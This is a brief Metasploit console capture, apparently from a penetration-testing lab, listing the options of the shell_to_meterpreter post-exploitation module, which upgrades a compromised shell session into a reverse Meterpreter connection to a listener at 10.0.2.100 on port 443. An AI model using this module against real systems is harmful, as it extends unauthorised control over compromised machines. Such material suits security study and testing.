 msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.0.2.100 no IP of host that will receive the connection from the payload (Will try
LPORT 443 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >